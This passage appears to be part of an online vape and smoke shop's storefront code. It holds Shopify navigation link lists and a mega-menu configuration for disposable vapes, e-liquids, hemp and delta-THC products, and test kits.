},{ id: "new-menu-2023", title: "New Menu 2023", items: ["#","#","#","#","#","/collections/vapes-under-10-dollars","#","#","#",], },{ id: "462317420698-child-aba638d026c41d423be81d35bc612bd0-legacy-disposable-vapes", title: "DISPOSABLE VAPES", items: ["#","#","#",], },{ id: "464113565850-child-0034f3a7b7f834a885a5ddd31c8e6a93-legacy-shop-by-product", title: "SHOP BY PRODUCT", items: ["https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable","https://www.zmarksthespot.com/collections/airiss","https://www.zmarksthespot.com/collections/airmez","https://www.zmarksthespot.com/collections/air-bar-disposable-vapes","https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape","https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape","https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape","https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape","https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k","https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape","https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs","https://www.zmarksthespot.com/collections/blazy-bunny","https://www.zmarksthespot.com/collections/cookies","https://www.zmarksthespot.com/collections/cold-steel-disposable-vape","https://www.zmarksthespot.com/collections/chris-brown","https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape","https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape","https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl","https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable","https://www.zmarksthespot.com/collections/dozo","https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k","https://www.zmarksthespot.com/collections/elux","https://www.zmarksthespot.com/products/fasta-burrst-disposable","https://www.zmarksthespot.com/collections/fifty-bar","https://www.zmarksthespot.com/collections/firerose","https://www.zmarksthespot.com/collections/flonq","https://www.zmarksthespot.com/collections/foger","https://www.zmarksthespot.com/collections/fruitia","https://www.zmarksthespot.com/collections/friooo-bar","https://www.zmarksthespot.com/collections/fumi","https://www.zmarksthespot.com/collections/geek-bar","#","#","https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape","https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape","https://www.zmarksthespot.com/products/horizontech-100k-vape","https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape","https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000","https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape","https://www.zmarksthespot.com/collections/ijoy","https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape","https://www.zmarksthespot.com/products/invy-6000-vape","https://www.zmarksthespot.com/collections/kado-bar","https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k","https://www.zmarksthespot.com/collections/kori","https://www.zmarksthespot.com/collections/kumi","https://www.zmarksthespot.com/collections/kangvape","https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable","https://www.zmarksthespot.com/products/konabar-disposable-vape-30k","https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable","https://www.zmarksthespot.com/collections/lost-angel","https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes","https://www.zmarksthespot.com/collections/lucid","https://www.zmarksthespot.com/collections/lufffbar-disposable-vape","https://www.zmarksthespot.com/collections/mecha-king","https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs","https://www.zmarksthespot.com/collections/mintopia-disposable-vape","https://www.zmarksthespot.com/collections/mnke-bars-vape","https://www.zmarksthespot.com/collections/mtrx","https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape","https://www.zmarksthespot.com/collections/mr-fog","https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape","https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k","https://www.zmarksthespot.com/collections/nasty-bar","https://www.zmarksthespot.com/collections/nexa","https://www.zmarksthespot.com/collections/north","https://www.zmarksthespot.com/products/nose-knows-at5000-disposable","https://www.zmarksthespot.com/collections/novo-bar-al6000-vape","https://www.zmarksthespot.com/collections/off-stamp","https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape","https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape","https://www.zmarksthespot.com/collections/orion-bar","https://www.zmarksthespot.com/collections/oxbar","https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable","https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000","https://www.zmarksthespot.com/collections/pica-bar","https://www.zmarksthespot.com/collections/pilllow-talks","https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack","https://www.zmarksthespot.com/collections/pod-juice","https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k","https://www.zmarksthespot.com/collections/polk-a-dot","https://www.zmarksthespot.com/collections/poshhh","https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok","https://www.zmarksthespot.com/collections/pyne-pod","https://www.zmarksthespot.com/collections/rab-beatss","https://www.zmarksthespot.com/collections/raz-vape","https://www.zmarksthespot.com/collections/rifbar","https://www.zmarksthespot.com/collections/shisha-vapes","https://www.zmarksthespot.com/products/sigelei-smart-ac10000","https://www.zmarksthespot.com/collections/sili-box-vape","https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml","https://www.zmarksthespot.com/collections/snoopy-smoke","https://www.zmarksthespot.com/collections/spaceman","https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable","https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs","https://www.zmarksthespot.com/collections/swftt","https://www.zmarksthespot.com/collections/tick-tock","https://www.zmarksthespot.com/collections/true-story","https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape","https://www.zmarksthespot.com/collections/tyson","https://www.zmarksthespot.com/products/uno-mas-x-vape","https://www.zmarksthespot.com/collections/upends","https://www.zmarksthespot.com/collections/urban-tale-lost-mary","https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000","https://www.zmarksthespot.com/collections/uwell","https://www.zmarksthespot.com/products/v-play-disposable-vape-20k","https://www.zmarksthespot.com/collections/vihooo","https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape","https://www.zmarksthespot.com/collections/vnm","https://www.zmarksthespot.com/collections/wavetec","https://www.zmarksthespot.com/collections/woofr","https://www.zmarksthespot.com/collections/wynn-bar","https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape","https://www.zmarksthespot.com/collections/zero-bar",], },{ id: "464113631386-child-a905dbf1aa3777d90c9bb477f4590f0e-legacy-featured-products", title: "FEATURED PRODUCTS", items: ["https://www.zmarksthespot.com/collections/hookah","https://www.zmarksthespot.com/collections/zero-nicotine-vapes","https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape","https://www.zmarksthespot.com/products/al-fakher-crown-bar-15000-pro-max-disposable-vape","https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape","https://www.zmarksthespot.com/products/nasty-bar-hooqa-dfr10ki-disposable-vape","https://www.zmarksthespot.com/products/orionnn-vape-lost-vape-7500-puffs","https://www.zmarksthespot.com/products/lost-vape-orionnn-bar-10000-puffs","https://www.zmarksthespot.com/products/airiss-neo-p8000-vape","https://www.zmarksthespot.com/products/pilllow-talks-vape","https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape","https://www.zmarksthespot.com/products/spacemann-prism-20k-disposable-vape","https://www.zmarksthespot.com/products/lufffbar-dually-disposable-vape-with-20000-puffs","https://www.zmarksthespot.com/products/urbar-hydra-15000-disposable-vape","https://www.zmarksthespot.com/products/lost-angel-pro-max-disposable-20000-puffs","https://www.zmarksthespot.com/products/movement-lv18000-disposable-by-lost-vape","https://www.zmarksthespot.com/products/lightrise-tb18k-disposable-vape",], },{ id: "464115466394-child-0d015d25012240d0395803e18f793bbf-legacy-shop-by-puffs", title: "SHOP BY PUFFS", items: ["https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes","https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes","/collections/20000-plus-puffs-disposable-vapes","https://www.zmarksthespot.com/collections/30000-disposable-vape","https://www.zmarksthespot.com/collections/40000-puffs","/collections/50000-disposable-vape","/collections/60000-puffs-disposable-vapes","/collections/70000-puffs","/collections/100k-puffs",], },{ id: "464115499162-child-8b6e3d4bdb22823d6b67ed911ec77105-legacy-smokeshop", title: "SMOKESHOP", items: ["https://www.zmarksthespot.com/collections/cigars","https://www.zmarksthespot.com/collections/cream-chargers","https://www.zmarksthespot.com/collections/dry-herb-vaporizer","https://www.zmarksthespot.com/collections/glass","https://www.zmarksthespot.com/collections/glass-cleaners","https://www.zmarksthespot.com/collections/hand-pipes","https://www.zmarksthespot.com/collections/smokeshop-pipes","https://www.zmarksthespot.com/collections/smokeshop-oil-burners","https://www.zmarksthespot.com/collections/rolling-paper","https://www.zmarksthespot.com/collections/wraps","/collections/e-liquids","/collections/mods","https://www.zmarksthespot.com/collections/test-screening",], },{ id: "464115531930-child-d61ebb5941b719d5283bc3cf952a6200-legacy-vape-shop", title: "VAPE SHOP", items: ["https://www.zmarksthespot.com/collections/nicotine-pouches","https://www.zmarksthespot.com/collections/replacement-coils","https://www.zmarksthespot.com/collections/replacement-pods","https://www.zmarksthespot.com/collections/vape-pen-battery",], },{ id: "464115564698-child-bafc85e9961ca2ff7cb58b7c0d53d021-legacy-locations", title: "LOCATIONS", items: ["https://www.zmarksthespot.com/pages/smoke-shop-apopka",], },{ id: "amp-menu", title: "AMP Menu", items: ["https://www.zmarksthespot.com/collections/new-arrivals","#","#","/collections/vapes-under-10-dollars","#","#","#","https://www.zmarksthespot.com/blogs/news",], },{ id: "464130474138-child-144c67b7e0bc5dca71a58937391f9d00-legacy-disposable-vapes", title: "DISPOSABLE VAPES", items: ["#","#","#",], },{ id: "464130506906-child-0f53338480de2fc9356089851aba5502-legacy-shop-by-product", title: "SHOP BY PRODUCT", items: ["https://www.zmarksthespot.com/collections/air-bar-disposable-vapes","https://www.zmarksthespot.com/collections/air-bar-nex","https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape","https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/binaries-vape-6000-puffs","https://www.zmarksthespot.com/collections/cali-bar-disposable-vapes","https://www.zmarksthespot.com/collections/crazyace-b15000-disposable-vape","https://www.zmarksthespot.com/collections/cold-steel-disposable-vape","https://www.zmarksthespot.com/collections/friobar-db7000","https://www.zmarksthespot.com/collections/friobar-mx-10k-disposable-vape","https://www.zmarksthespot.com/collections/funky-republic-ti7000-disposable-vape-5","https://www.zmarksthespot.com/collections/geek-bar-disposable-vape","https://www.zmarksthespot.com/collections/geek-bar-pulse-15000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/ijoybar-vape-8000-puffs","https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape","https://www.zmarksthespot.com/collections//ijoy-captain-10000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape","https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes","https://www.zmarksthespot.com/collections/lost-vape-orion-bar-10000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/luffbar-nano-disposable-vape","https://www.zmarksthespot.com/collections/luffbar-tt9000-disposable-vape","https://www.zmarksthespot.com/collections/luum-switch-disposable-vape","https://www.zmarksthespot.com/collections/micco-n16000-disposable-vape","https://www.zmarksthespot.com/collections/mintopia-disposable-vape","https://www.zmarksthespot.com/collections/mnke-bars-vape","https://www.zmarksthespot.com/collections/novo-bar-al6000-vape","https://www.zmarksthespot.com/collections/packspod-vape-5000","https://www.zmarksthespot.com/collections//posh-xtron-10000-disposable-vape","https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok","https://www.zmarksthespot.com/collections/raz-ca6000-vape","https://www.zmarksthespot.com/collections/raz-tn9000-disposable-vape","https://www.zmarksthespot.com/collections/sili-box-vape","https://www.zmarksthespot.com/collections/nola-bar","https://www.zmarksthespot.com/collections/space-mary-sm8000-disposable-vape","https://www.zmarksthespot.com/collections/spaceman-10k-pro-disposable-vape","https://www.zmarksthespot.com/collections/viho-turbo-disposable-vape","https://www.zmarksthespot.com/collections/viho-turbo-10000-disposable-vape","https://www.zmarksthespot.com/collections/wavetec-wave-8000-disposable-vape","https://www.zmarksthespot.com/collections/woofr-15000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/yovo-bar-disposable-vape",], },{ id: "464130932890-child-da30fcd1059228432a36a9bf24e5cba2-legacy-discover-best-sellers", title: "DISCOVER BEST SELLERS", items: ["https://www.zmarksthespot.com/products/pillow-talk-vape","https://www.zmarksthespot.com/products/raz-tn9000-disposable-vape","https://www.zmarksthespot.com/products/spaceman-10k-pro-vape","https://www.zmarksthespot.com/products/luffbar-tt9000-vape","https://www.zmarksthespot.com/products/icewave-x8500-vape","https://www.zmarksthespot.com/products/snoopy-smoke-extra-tank-vape-15000-puffs",], },{ id: "464130965658-child-372e9dfc539c1497c2b40c63f2fedf8e-legacy-featured-products", title: "FEATURED PRODUCTS", items: ["https://www.zmarksthespot.com/products/so-soul-nola-bar-vape-10k","https://www.zmarksthespot.com/products/spaceman-10k-pro-vape","https://www.zmarksthespot.com/products/uno-mas-x-vape","https://www.zmarksthespot.com/products/viho-turbo-10k-vape","https://www.zmarksthespot.com/products/lost-vape-orion-bar-10000-puffs","https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape","https://www.zmarksthespot.com/products/ijoy-bar-sd10000-vape","https://www.zmarksthespot.com/products/rab-beats-rc10000-disposable","https://www.zmarksthespot.com/products/sigelei-smart-ac10000","https://www.zmarksthespot.com/products/dhose-bar-vape","https://www.zmarksthespot.com/products/snoopy-smoke-extra-tank-vape-15000-puffs","https://www.zmarksthespot.com/products/binaries-sv15000-disposable-vape",], },{ id: "464132276378-child-40c07dabbc3507ff96d314ea9ef7220c-legacy-shop-by-puffs", title: "SHOP BY PUFFS", items: ["https://www.zmarksthespot.com/collections/less-then-5000-puff-disposable-vapes","https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/15000-plus-puffs-puff-disposable-vapes",], },{ id: "464132571290-child-c6363ea36b6b41a46688aca3bcd3214e-legacy-smokeshop", title: "SMOKESHOP", items: ["https://www.zmarksthespot.com/collections/smokeshop-detox","https://www.zmarksthespot.com/collections/smokeshop-oil-burners","https://www.zmarksthespot.com/collections/smokeshop-pipes",], },{ id: "464132702362-child-608aae2e4c0f6423c5004c064933224d-legacy-vape-shop", title: "VAPE SHOP", items: ["https://www.zmarksthespot.com/collections/vape-pen-battery",], },{ id: "464132767898-child-72fc4050a3db43c7dde5c6166f88be81-legacy-locations", title: "LOCATIONS", items: ["https://www.zmarksthespot.com/pages/smoke-shop-apopka",], },{ id: "468802502810-child-818673a929ca1ca162b229cbcbd43750-legacy-e-liquids", title: "E-LIQUIDS", items: ["https://www.zmarksthespot.com/collections/e-liquids-blank-bar","https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co","https://www.zmarksthespot.com/collections/e-liquids-heisenberg","https://www.zmarksthespot.com/collections/e-liquids-kilo","https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors","https://www.zmarksthespot.com/collections/naked-100/","https://www.zmarksthespot.com/collections/pod-juicee-x-razz","https://www.zmarksthespot.com/collections/e-liquids-tyson","https://www.zmarksthespot.com/collections/e-liquids-vapetasia",], },{ id: "468802568346-child-0d4e07b800687b2374838412960c3ccc-legacy-mods", title: "MODS", items: ["https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit","https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w","https://www.zmarksthespot.com/collections/mods/yocan",], },{ id: "470000730266-child-918e4ac04b420bbfda0cab960af10940-legacy-shop-by-flavor", title: "SHOP BY FLAVOR", items: ["https://www.zmarksthespot.com/collections/alaska-ice","https://www.zmarksthespot.com/collections/apple","https://www.zmarksthespot.com/collections/apple-ice","https://www.zmarksthespot.com/collections/b-pop","https://www.zmarksthespot.com/collections/baja-burst","https://www.zmarksthespot.com/collections/banana","https://www.zmarksthespot.com/collections/berry-ice","https://www.zmarksthespot.com/collections/black-ice","https://www.zmarksthespot.com/collections/blackberry","https://www.zmarksthespot.com/collections/blackberry-ice","https://www.zmarksthespot.com/collections/blue-raz","https://www.zmarksthespot.com/collections/blue-razz-ice","https://www.zmarksthespot.com/collections/blue-slurpee","https://www.zmarksthespot.com/collections/blueberry","https://www.zmarksthespot.com/collections/blueberry-ice","https://www.zmarksthespot.com/collections/blueberry-lemon-nana","/collections/blueberry-punch","https://www.zmarksthespot.com/collections/blueberry-pound-cake","/collections/blue-raspberry-mellow-man","https://www.zmarksthespot.com/collections/bonker-berries","https://www.zmarksthespot.com/collections/bubble-gum","/collections/banana-taffy-freeze","/collections/crazy-berry","https://www.zmarksthespot.com/collections/cherry","https://www.zmarksthespot.com/collections/clear","https://www.zmarksthespot.com/collections/coconut","https://www.zmarksthespot.com/collections/coffee","https://www.zmarksthespot.com/collections/colombiann-coffee","https://www.zmarksthespot.com/collections/cookie-butter","https://www.zmarksthespot.com/collections/cool-mint","https://www.zmarksthespot.com/collections/custard","https://www.zmarksthespot.com/collections/california-cherry","/collections/dualicious","/collections/deep-purple","https://www.zmarksthespot.com/collections/frozen-white-grape","https://www.zmarksthespot.com/collections/georgia-peach","https://www.zmarksthespot.com/collections/grape","https://www.zmarksthespot.com/collections/grape-ice","https://www.zmarksthespot.com/collections/grape-watermelon","https://www.zmarksthespot.com/collections/guava","https://www.zmarksthespot.com/collections/gummy-bear","https://www.zmarksthespot.com/collections/hawaiin-punch","https://www.zmarksthespot.com/collections/kiwi","https://www.zmarksthespot.com/collections/kiwi-ice","https://www.zmarksthespot.com/collections/lemon","https://www.zmarksthespot.com/collections/lush-ice","https://www.zmarksthespot.com/collections/mango","https://www.zmarksthespot.com/collections/mango-ice","/collections/mango-peach-steezy","/collections/menthol","https://www.zmarksthespot.com/collections/miami-mint","https://www.zmarksthespot.com/collections/mint","https://www.zmarksthespot.com/collections/minty-o-s","https://www.zmarksthespot.com/collections/mocha-frappe","https://www.zmarksthespot.com/collections/orange","/collections/orange-creamsicle","https://www.zmarksthespot.com/collections/peach","https://www.zmarksthespot.com/collections/peach-berry-ice","/collections/peach-berry-steezy","/collections/peach-gummy","https://www.zmarksthespot.com/collections/peach-ice","https://www.zmarksthespot.com/collections/pineapple","https://www.zmarksthespot.com/collections/pineapple-apple-pear","https://www.zmarksthespot.com/collections/polar-ice","/collections/pineapple-lime","/collections/pineapple-peach-steezy","/collections/pink-raz-lemonade","https://www.zmarksthespot.com/collections/rainbow","https://www.zmarksthespot.com/collections/raspberry-cherry-ice","https://www.zmarksthespot.com/collections/root-beer","https://www.zmarksthespot.com/collections/sour-batch","https://www.zmarksthespot.com/collections/southern-tobacco","https://www.zmarksthespot.com/collections/spearmint","https://www.zmarksthespot.com/collections/strawberry","https://www.zmarksthespot.com/collections/strawberry-banana","https://www.zmarksthespot.com/collections/strawberry-beltz","/collections/strawberry-berry-steezy","https://www.zmarksthespot.com/collections/strawberry-blast","https://www.zmarksthespot.com/collections/strawberry-ice","https://www.zmarksthespot.com/collections/strawberry-kiwi-ice","https://www.zmarksthespot.com/collections/strawberry-kiwi-melon","/collections/strawberry-mellow-man","/collections/simple-mint","/collections/strawberry-mint","/collections/sunset-orange","/collections/sour-peach-orange","https://www.zmarksthespot.com/collections/strawberry-shortcake","https://www.zmarksthespot.com/collections/strawberry-watermelon","https://www.zmarksthespot.com/collections/swedish","https://www.zmarksthespot.com/collections/tobacco-cream","https://www.zmarksthespot.com/collections/tobacco-vapes","https://www.zmarksthespot.com/collections/vanilla","/collections/vanilla-coffee","https://www.zmarksthespot.com/collections/vanilla-tobacco","https://www.zmarksthespot.com/collections/virginia-tobacco","https://www.zmarksthespot.com/collections/watermelon","/collections/watermelon-berry-steezy","https://www.zmarksthespot.com/collections/watermelon-ice","https://www.zmarksthespot.com/collections/white-grape","https://www.zmarksthespot.com/collections/white-gummy-ice","/collections/winter-green","/collections/watermelon-mellow-man","/collections/watermelon-peach-steezy",], },{ id: "477818028186-child-ef9f55cb98b28b03dbd115036ded6989-legacy-hemp", title: "HEMP", items: ["/collections/dabs","https://www.zmarksthespot.com/collections/delta-edibles","https://www.zmarksthespot.com/collections/delta-vapes","#","#","#","#","https://www.zmarksthespot.com/collections/hemp-drinks","#","https://www.zmarksthespot.com/collections/mushroom","https://www.zmarksthespot.com/collections/flower",], },{ id: "477818126490-child-4aacabfcb0ee708d87a7715a09590e23-legacy-delta-8", title: "Delta 8", items: ["https://www.zmarksthespot.com/collections/delta-8-edibles","https://www.zmarksthespot.com/collections/delta-8-gummies","https://www.zmarksthespot.com/collections/delta-8-tincture","https://www.zmarksthespot.com/collections/delta-8-disposables",], },{ id: "477818388634-child-6179bb8b6fc30c10ee44aeff56cc7071-legacy-delta-9", title: "Delta 9", items: ["https://www.zmarksthespot.com/collections/delta-9-edibles","https://www.zmarksthespot.com/collections/delta-9-gummies","https://www.zmarksthespot.com/collections/delta-9-tincture","https://www.zmarksthespot.com/collections/delta-9-disposables",], },{ id: "477818650778-child-02f05bef3e392dfd292173fd44ab3771-legacy-delta-10", title: "Delta 10", items: ["https://www.zmarksthespot.com/collections/delta-10-edibles","https://www.zmarksthespot.com/collections/delta-10-disposables",], },{ id: "477819764890-child-6abb0c60fa7fcebbaba8444e9474f25f-legacy-thc", title: "THC", items: ["https://www.zmarksthespot.com/collections/disposables","https://www.zmarksthespot.com/collections/thc-h-disposable","https://www.zmarksthespot.com/collections/thc-p-disposables","https://www.zmarksthespot.com/collections/thc-edibles","https://www.zmarksthespot.com/collections/edibles","https://www.zmarksthespot.com/collections/thcp-edibles","https://www.zmarksthespot.com/collections/gummies","https://www.zmarksthespot.com/collections/thc-v-gummies","https://www.zmarksthespot.com/collections/thcp-gummies","https://www.zmarksthespot.com/collections/prerolls-1","https://www.zmarksthespot.com/collections/thcp-prerolls","https://www.zmarksthespot.com/collections/cartridge","https://www.zmarksthespot.com/collections/tincture",], },{ id: "477820158106-child-ccf98429e70161c0fc3a56e2c2b15def-legacy-mushroom", title: "Mushroom", items: ["https://www.zmarksthespot.com/collections/mushroom-edibles","https://www.zmarksthespot.com/collections/mushroom-vapes",], },{ id: "477820256410-child-2deb49e9722173cbb6c4fe3b88a81e5e-legacy-flowers", title: "Flowers", items: ["https://www.zmarksthespot.com/collections/flower-1","https://www.zmarksthespot.com/collections/astro-eight",], },{ id: "462412677274-child-6336936a4e4f6964811ef8ca966179e7-legacy-new-arrivals", title: "NEW ARRIVALS", items: ["https://www.zmarksthespot.com/collections/new-arrivals","https://www.zmarksthespot.com/collections/new-arrivals-hemp","https://www.zmarksthespot.com/collections/new-arrivals-smokeshop",], },{ id: "479181897882-child-108b5e2b483ed2aa2cac43e93ded924e-legacy-hhc", title: "HHC", items: ["https://www.zmarksthespot.com/collections/hhc-cartridges","https://www.zmarksthespot.com/collections/hhc-disposables","https://www.zmarksthespot.com/collections/hhc-p-disposable","https://www.zmarksthespot.com/collections/hhc-edibles","https://www.zmarksthespot.com/collections/hhc-gummies",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/53678080154/account/orders?locale=en&region_country=US",], },{ id: "520984952986-child-9529eee0781e66b2f912adaab9e5479b-legacy-test-screening", title: "TEST SCREENING", items: ["https://www.zmarksthespot.com/products/test-now-thc-test","https://www.zmarksthespot.com/products/test-now-3-panel-test","https://www.zmarksthespot.com/products/test-now-5-panel-test",], },{ id: "464113598618-child-e2a4c59bfabeab9621d1682668eb1856-legacy-best-selling-top-10", title: "BEST SELLING TOP 10", items: ["/products/ebcreate-bc-pro-40k-disposable","/products/off-stamp-x-cube-crystal-cube-35k","/products/lost-angel-mate-50k-disposable-pod","/products/foger-switch-pro-kit-disposable-30k","/products/foger-bit-35k-disposable","/products/geek-bar-pulse-disposable-vape-15000-puffs","/products/raz-ltx-disposable-25000-puffs","/products/geek-bar-pulse-15000","/products/raz-tn9000-disposable-vape","/products/pilllow-talks-ice-control-ic40000-disposable-vape",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":264885,"priority":0,"data":{"menu_selector":"navigator","theme_selector":"theme","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"50","alignment":"center","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-702942","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"HEMP","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/blogs/news"},"disable_link":true,"el_class":"my-hemp-new"},"menus":[{"id":"tmenu-menu-202405","setting":{"item_layout":"text","title":"Dabs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dabs"}},"menus":[]},{"id":"tmenu-menu-217274","setting":{"item_layout":"text","title":"Delta Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-edibles"}},"menus":[]},{"id":"tmenu-menu-906498","setting":{"item_layout":"text","title":"Delta Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-vapes"}},"menus":[]},{"id":"tmenu-menu-490159","setting":{"item_layout":"text","title":"Delta 8","disable_link":true,"item_display":false},"menus":[{"id":"tmenu-menu-768464","setting":{"item_layout":"text","title":"Delta 8 Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-edibles"}},"menus":[]},{"id":"tmenu-menu-806340","setting":{"item_layout":"text","title":"Delta 8 Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-gummies"}},"menus":[]},{"id":"tmenu-menu-732700","setting":{"item_layout":"text","title":"Delta 8 Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-tincture"}},"menus":[]},{"id":"tmenu-menu-687700","setting":{"item_layout":"text","title":"Delta 8 Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-disposables"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-796967","setting":{"item_layout":"text","title":"Delta 9","disable_link":true},"menus":[{"id":"tmenu-menu-444531","setting":{"item_layout":"text","title":"Delta 9 Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-edibles"}},"menus":[]},{"id":"tmenu-menu-493396","setting":{"item_layout":"text","title":"Delta 9 Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-gummies"}},"menus":[]},{"id":"tmenu-menu-275117","setting":{"item_layout":"text","title":"Delta 9 Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-tincture"}},"menus":[]},{"id":"tmenu-menu-116449","setting":{"item_layout":"text","title":"Delta 9 Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-disposables"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-764925","setting":{"item_layout":"text","title":"Delta 10","disable_link":true},"menus":[{"id":"tmenu-menu-862837","setting":{"item_layout":"text","title":"Delta 10 Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-edibles"}},"menus":[]},{"id":"tmenu-menu-486938","setting":{"item_layout":"text","title":"Delta 10 Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-disposables"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-348855","setting":{"item_layout":"text","title":"HHC","disable_link":true},"menus":[{"id":"tmenu-menu-613447","setting":{"item_layout":"text","title":"HHC Cartridges","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 